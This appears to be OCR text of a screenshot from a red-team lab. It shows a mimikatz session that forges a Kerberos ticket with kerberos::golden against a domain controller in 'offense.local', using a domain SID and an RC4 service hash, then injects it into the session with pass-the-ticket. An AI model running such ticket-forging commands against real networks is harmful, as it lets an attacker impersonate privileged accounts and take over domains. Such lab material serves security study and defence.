 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::golden /sid:S-1-5-21-4172452648-1021989953-2368502130-1105 /domain:offense.local /ptt /id:1155 /tar
get:dc-mantvydas.offense.local /service:http /rc4:a87f3a337d73085c45f9416be5787d86 /user:beningnadmin
User      : beningnadmin
Domain    : offense.local (OFFENSE)
SID       : S-1-5-21-4172452648-1021989953-2368502130-1105
User Id   : 1155
Groups Id : *513 512 520 518 519
ServiceKey: a87f3a337d73085c45f9416be5787d86 - rc4_hmac_nt
Service   : http
Target    : dc-mantvydas.offense.local
Lifetime  : 8/20/2018 10:26:59 PM ; 8/17/2028 10:26:59 PM ; 8/17/2028 10:26:59 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'beningnadmin @ offense.local' successfully submitted for current session
mimikatz # _